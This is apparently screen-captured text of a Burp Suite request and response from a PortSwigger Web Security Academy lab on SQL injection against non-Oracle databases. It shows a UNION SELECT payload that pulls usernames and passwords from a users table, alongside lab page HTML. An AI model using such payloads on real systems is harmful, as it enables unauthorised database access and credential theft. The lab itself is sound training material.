 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+Select+username_kdezno,+password_reblwf+from+users_ubsoir--
HTTP/2
2 Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
3 Cookie: session=zvM01UE1ovi77aZdVRsIEJ3ZtVZ1k4x3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9522
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-
database/lab-listing-database-contents-non-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
pas
1 match
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Activate Windo
Go to Settings to act
Done